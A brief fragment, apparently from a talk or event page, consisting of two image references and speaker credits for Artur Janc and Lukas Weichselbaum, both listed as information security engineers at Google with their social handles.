



Artur Janc Information Security Engineer, Google

### Lukas Weichselbaum

Information Security Engineer, Google

@we1x

@lweichselbaum